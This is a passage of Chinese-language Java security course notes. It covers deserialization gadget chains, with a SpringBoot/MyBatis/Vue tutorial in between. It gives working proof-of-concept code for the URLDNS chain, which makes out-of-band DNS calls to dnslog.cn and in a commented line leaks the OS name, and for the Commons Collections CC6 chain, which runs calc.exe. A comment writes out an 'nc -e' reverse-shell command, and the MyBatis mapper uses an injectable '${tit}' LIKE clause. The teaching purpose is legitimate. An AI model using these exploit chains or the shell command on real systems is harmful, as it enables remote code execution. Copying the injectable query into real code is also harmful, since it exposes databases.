(int)ft : Integer.MAX_VALUE);
@SuppressWarnings({"rawtypes","unchecked"})
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab;
// Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false); //调用了 putVal方法
}
}
}
执行链的起点 就找到了 是 readObject 方法 ,那也就是说,我们可以通过反序列化进行 url 的dns 解析进行 带外 。
3 、URL的DNS审计链的POC代码
public class TestUrlDns {
/*public static void main(String[] args) throws UnknownHostException {
String property = System.getProperty("os.name").replace(" ","-");
System.out.println(property);
//获取Cookie中的信息
// /etc/passwd
InetAddress.getByName(property+"."+"nvueje.dnslog.cn");
}*/
public static void main(String[] args) throws Exception {
//serilize();
unSerilize();
}
//终点 : InetAddress.getByName("1234567890.jekrm1.dnslog.cn")
public static void serilize() throws Exception{
Map<URL,String> maps = new HashMap<>();
URL url = new URL("http://wonjiuxy-22222.cufycy.dnslog.cn");
maps.put(url,"woniuxy"); //代码执行的起点
//把url对象的 hashcode的属性值 改成 -1
Class zclass = url.getClass();
Field hashcode = zclass.getDeclaredField("hashCode");
hashcode.setAccessible(true);
hashcode.set(url,-1);
OutputStream out = new FileOutputStream("D:/woniu.ser");
ObjectOutputStream oos = new ObjectOutputStream(out);
oos.writeObject(maps);
}
public static void unSerilize() throws Exception{
InputStream in = new FileInputStream("D:/woniu.ser");
ObjectInputStream ois = new ObjectInputStream(in);
ois.readObject();
}
}
代码审计时 ,主要核心是审计:
- 审计框架 (POM文件)
- 从终点 找起点时 ,优先找程序员自己写的代码
⑧Springboot和前端数据分离(主流使用)
1 、SpringBoot
SpringBoot是快速构建web’项目的一个脚手架 ,里面包含了Spring和SpringMvc框架.
创建一个SpringBoot的项目 :
https://start.aliyun.com/



启动类IdeabootApplication
package com.woniuxy.ideaboot; import org.mybatis.spring.annotation.MapperScan; import org.springframework.boot.SpringApplication; import org.springframework.boot.autoconfigure.SpringBootApplication; @SpringBootApplication @MapperScan(value = "com.woniuxy.ideaboot.mapper") //加载此包下的所有接口 //加载此包下的所有接口 public class IdeabootApplication { //启动服务器 public static void main(String[] args) { SpringApplication.run(IdeabootApplication.class, args); } }执行main方法,就可以启动服务器 加载本系统中所有的类,并创建对象, 所以这个启动类 需要放在 其他类的外面
开发后台服务UserController
package com.woniuxy.ideaboot.conatroller; import org.springframework.web.bind.annotation.RequestMapping; import org.springframework.web.bind.annotation.RestController; @RestController//创建一个控制器,转换为json格式 @RequestMapping("user")//定义一个请求路径 public class UserController { @RequestMapping("/hello") public String hello(String name){ return "hello, "+name; } @RequestMapping("/login") public String login(String username,String password){ if("admin".equals(username)&&"123".equals(password)){ return "login success"; }else{ return "login fail"; } } }启动服务器,运行启动类的main方法
通过浏览器访问
http://localhost:8088/user/login?username=admin&password=adsdsad
SpringBoot集成mybatis
引入依赖pom.xml
<dependency> <groupId>mysql</groupId> <artifactId>mysql-connector-java</artifactId> <scope>runtime</scope> </dependency> <dependency> <groupId>org.mybatis.spring.boot</groupId> <artifactId>mybatis-spring-boot-starter</artifactId> <version>2.2.2</version> </dependency>配置文件application.yaml
server: port: 8080 # 连接数据库的信息 spring: datasource: driver-class-name: com.mysql.cj.jdbc.Driver username: root password: url: jdbc:mysql://127.0.0.1:3306/goods?serverTimezone=UTC&useUnicode=true&characterEncoding=utf-8 #mybatis 框架配置 mybatis: mapper-locations: classpath:mappers/*.xml #配置mybatis的映射文件位置 #目的是为了省略resultType里的代码量 type-aliases-package: com.woniuxy.ideaboot.entity configuration: log-impl: org.apache.ibatis.logging.stdout.StdOutImpl # 日志输出开发代码
实体数据代码 :News
public class News { private int id; private String title ; private String author ; private String content ; private Date createdate ; //省略 set get 方法 }开发映射接口 NewsMapper
package com.woniuxy.ideaboot.mapper; import com.woniuxy.ideaboot.entity.News; import org.apache.ibatis.annotations.*; import org.springframework.stereotype.Repository; import java.util.List; @Repository public interface NewsMapper { List<News> selectNewsByTitle(@Param("tit") String title); @Select("select * from t_news where id = #{id}") News selectNewsByKey(int id); @Insert("insert into t_news (title,author,content,createDate) values (#{title},#{author},#{content},#{createDate}) ") int insertNews(News news) ; @Update("update t_news set title =#{title},author =#{author},content=#{content},createdate = #{createdate} where id = #{id}") int updateNews(News news) ; @Delete("delete from t_news where id = #{id}") int deleteByKey(int id); }在启动类配置一个注解 加载 接口 IdeabootApplication
package com.woniuxy.ideaboot; import org.mybatis.spring.annotation.MapperScan; import org.springframework.boot.SpringApplication; import org.springframework.boot.autoconfigure.SpringBootApplication; @SpringBootApplication @MapperScan(value = "com.woniuxy.ideaboot.mapper") //加载此包下的所有接口 //加载此包下的所有接口 public class IdeabootApplication { //启动服务器 public static void main(String[] args) { SpringApplication.run(IdeabootApplication.class, args); } }映射文件开发NewsMapper.xml
<?xml version="1.0" encoding="UTF-8" ?> <!DOCTYPE mapper PUBLIC "-//mybatis.org//DTD Mapper 3.0//EN" "http://mybatis.org/dtd/mybatis-3-mapper.dtd"> <!-- namespace 指向的是 接口的包名 + 类名 --> <mapper namespace= "com.woniuxy.ideaboot.mapper.NewsMapper"> <!--写 sql语句 --> <select id="selectNewsByTitle" parameterType="string" resultType="News"> select * from t_news <!--判断参数是否存在--> <where> <if test="tit != null"> and title like '%${tit}%' </if> </where> </select> </mapper>Controller开发NewsController
package com.woniuxy.ideaboot.conatroller; import com.woniuxy.ideaboot.entity.News; import com.woniuxy.ideaboot.mapper.NewsMapper; import org.springframework.beans.factory.annotation.Autowired; import org.springframework.web.bind.annotation.RequestMapping; import org.springframework.web.bind.annotation.RequestParam; import org.springframework.web.bind.annotation.RestController; import org.springframework.web.bind.annotation.RequestBody; import java.util.List; @RestController @RequestMapping("/news") public class NewsController { @Autowired NewsMapper newsMapper ; //相当于创建一个newsMapper对象 @RequestMapping("/list") public List<News> selectNews(String title) { List<News> list = newsMapper.selectNewsByTitle(title); return list ; //把list集合序列化成一个json字符串 } @RequestMapping("/add") public String addNews(@RequestBody News news){ //控制台打印news System.out.println(news); int i = newsMapper.insertNews(news); //控制台打印i System.out.println(i); if(i>0){ return "add success"; }else{ return "add fail"; } } }http://localhost:8088/news/list
2 、前端数据展示
前端数据的展示 ,使用一个框架:Vue
SpringBoot中访问页面,可以把html页面直接放在
static目录中 (public、/META-INF/resources/、/resources/)
<html>
<head>
<!-- 生产环境版本,优化了尺寸和速度 -->
<script src="./scripts/vue.js"></script>
</head>
<body>
<div id="app">
{{message}}
<p v-text="message"></p>
</div>
<script>
let app = new Vue({
el: '#app',
data: {
message: 'Hello Vue!' ,
username : "张三丰"
}
})
</script>
</body>
</html>
Vue的数据 全部是定义在
data中的。然后同上行绑定 显示到页面中 ,显示时可以通过以下两种方式
插值表达式
{{数据的名成}}指令
v-textv-modelv-forv-bindv-if
<html>
<head>
<meta charset="UTF-8">
<!-- 生产环境版本,优化了尺寸和速度 -->
<script src="./scripts/vue.js"></script>
<script src="https://cdn.jsdelivr.net/npm/axios/dist/axios.min.js"></script>
</head>
<body>
<div id="app">
{{message}}
<p v-text="message"></p>
<button @click="showNews()">显示</button>
<table border="1" width="1000px">
<tr>
<th>ID</th>
<th>标题</th>
<th>作者</th>
<th>创建时间</th>
<th>操作</th>
</tr>
<tr v-for="u in news">
<td v-text="u.id"></td>
<td v-text="u.title"></td>
<td v-text="u.author"></td>
<td v-text="u.createdate"></td>
<td>
<button>修改</button>
<button>删除</button>
</td>
</tr>
</table>
</div>
<script>
let app = new Vue({
el: '#app',
data: {
message: 'Hello Vue!',
users:[
{id:1,name:'jim',age:18,sex:'男'},
{id:2,name:'tom',age:18,sex:'男'},
{id:3,name:'lucy',age:18,sex:'男'},
{id:4,name:'lily',age:18,sex:'男'}
],
news:[]
},
methods:{
showNews(){
//alert(2222)
//请求 http://localhost:8088/news/list
axios.get("http://localhost:8080/news/list")
.then(res=>{
console.log(res.data);
this.news = res.data ;
});
}
}
})
</script>
</body>
</html>
⑨Common Collections(CC链漏洞)
一、架构和框架
- MVC的三层架构 :

Mybatis框架
只要是操作数据库的框架,都有一个思想 :ORM (Object Relation Mapping) 对象关系映射

二 、Common Collections(Apache)简介
2.1 、基本功能
Apache Commons Collections是一个扩展了Java标准库里的Collection结构的第三方基础库,它提供了很多强大的数据结构类型和实现了各种集合工具 类。作为Apache开放项目的重要组件,Commons Collections被广泛的各种Java应用的开发。可以在Apache官网下载CC的jar文件和源代码,用于代码审计。https://commons.apache.org/proper/commons-collections/ ,本教程以3.2.1版本为例,JDK版本必须在1.8.0_71以下,因为之后的版本无法利用 sun.reflect.annotation.AnnotationInvocationHandler 类进行反序列化处理。可以在此下载JDK源码:https://hg.openjdk.org/jdk8u/jdk8u60/jdk/file/935758609767/src/share/classes (此版本针对1.8.0_60,如果是其他版本,则浏览 https://hg.openjdk.org/ 即可)。
Java集合框架:称为Collection,是Java中存在的一系列操作List、Set和Map的类的集合。Commons Collections扩展了集合框架,增强了很多功能。
public static void main(String[] args) {
Map<String,String> maps = new HashMap<>();
maps.put("one","安徽");
maps.put("two","江苏");
maps.put("three","山西");
maps.put("four","山东");
maps.put("five","浙江");
for (String key :maps.keySet()) {
System.out.println(key +"----"+maps.get(key));
}
System.out.println("==============================");
Map<String,String> ordersMap = new LinkedMap();
ordersMap.put("one","安徽");
ordersMap.put("two","江苏");
ordersMap.put("three","山西");
ordersMap.put("four","山东");
ordersMap.put("five","浙江");
for (String key :ordersMap.keySet()) {
System.out.println(key +"----"+ordersMap.get(key));
}
}
https://blog.csdn.net/weixin_42116348/article/details/135141091
<!-- https://mvnrepository.com/artifact/commons-collections/commons-collections --> <dependency> <groupId>commons-collections</groupId> <artifactId>commons-collections</artifactId> <version>3.2.1</version> </dependency>
2.2 、CC链漏洞(模拟CC6)
由于使用了 Common Collections(Apache) 工具,然后此工具了有一些安全漏洞 ,使用发现的顺序进行命名的漏洞 。
Common Collections 工具的漏洞,全部都是反序列化漏洞 。
下面以CC6的漏洞为例 ,研究一下CC6的执行过程,并且构建CC6的POC代码 。
- CC6的终点在哪里呢 ?
public class InvokerTransformer implements Transformer, Serializable{
private static final long serialVersionUID = -8653385846894047688L;
private final String iMethodName;
private final Class[] iParamTypes;
private final Object[] iArgs = iArgs;;
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
super();
iMethodName = methodName;
iParamTypes = paramTypes;
iArgs = args;
}
public Object transform(Object input) { //参数传递使用是多态 Runtime对象
if (input == null) {
return null;
} else {
try {
// 获取 input的反射对象
Class cls = input.getClass();
//利用反射对象 获取iMethodName 方法的方法对象 iMethodName = exec iParamTypes=String.class
Method method = cls.getMethod(this.iMethodName, this.iParamTypes);
//执行此方法 method iArgs = nc -e cmd 192.168.12.129 8088
return method.invoke(input, this. iArgs );
} catch (NoSuchMethodException var4) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException var5) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException var6) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' threw an exception", var6);
}
}
}
}
构建执行终点的POC代码 :
public class TestCC6_01 {
public static void main(String[] args) {
/*
private final String iMethodName;
private final Class[] iParamTypes;
private final Object[] iArgs;
*/
String iMethodName = "exec" ;
Class[] iParamTypes = new Class[]{String.class} ;
Object[] iArgs = new Object[]{"calc.exe"};
//构建 Transformer 对象
Transformer transformer = new InvokerTransformer(iMethodName,iParamTypes,iArgs);
//
transformer.transform(Runtime.getRuntime());
}
}
CC6执行链过程
java.io.ObjectInputStream.readObject() java.util.HashMap.put() java.util.HashMap.hash() org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode() org.apache.commons.collections.keyvalue.TiedMapEntry.getValue() org.apache.commons.collections.map.LazyMap.get() org.apache.commons.collections.functors.ChainedTransformer.transform() org.apache.commons.collections.functors.InvokerTransformer.transform() java.lang.reflect.Method.invoke() java.lang.Runtime.exec()(1)、第一步(find usages)

(2)、第二步

(3)、第三步

(4)、第四步

(5)、第五步

(6)、第六步

- HashMap 是可序列化的
- HashMap 重写了 readObject方法
- readObject 方法中 ,调用 putVal 方法
反序列漏洞的条件全部满足 ,所以put 方法 就是起点 。终点 :InvokerTransformer —>transformer
CC6执行链的POC代码构建
public class TestCC6_03 { /* public Object transform(Object object) { for (int i = 0; i < iTransformers.length; i++) { object = iTransformers[i].transform(object); } return object; } */ public static void main(String[] args) throws Exception { //1.构建 ChainedTransformer 对象000000 //private final Transformer[] iTransformers; 构建InvokerTransformer //两个目的 :1.获取Runtime对象 2.执行exec方法 /* Runtime runtime = Runtime.getRumtime(); //1 .获取 getMethod Class zclass = new Class[].class new InvokerTransformer("getMethod",new Class[].class},null) */ Transformer[] transformers = new Transformer[]{ //返回我们对象 new ConstantTransformer(Class.forName("java.lang.Runtime")), // 获取的 Runtime的Class对象 --> Runtime的 Class对象 //执行 getMethod方法 --->获取 getRuntime方法的method对象 new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}), // ----> 返回的是 Runtime的method对象 //public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) { //执行Runtime 方法 new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{Runtime.class, null}), // ------ >返回的是 Runtime对象 //构造的就是执行对象的参数 new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc.exe"}) }; ChainedTransformer chainedTransformer = new ChainedTransformer(transformers); //测试 //chainedTransformer.transform("1213"); //2 .构建 LazyMap对象 /* public static Map decorate(Map map, Transformer factory) { return new LazyMap(map, factory); } */ Map lazyMap = LazyMap.decorate(new HashMap(),chainedTransformer); //lazyMap.get(); //3. 构建 TiedMapEntry 对象 /* public TiedMapEntry(Map map, Object key) { super(); this.map = map; this.key = key; } */ TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap,"val"); //tiedMapEntry.hashCode(); //4.构建 HashMap Map maps = new HashMap(); maps.put(tiedMapEntry,"value"); //5 .序列化 ObjectInputStream String path = "E:/cc6.ser"; ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream(path)); oos.writeObject(maps); oos.close(); } 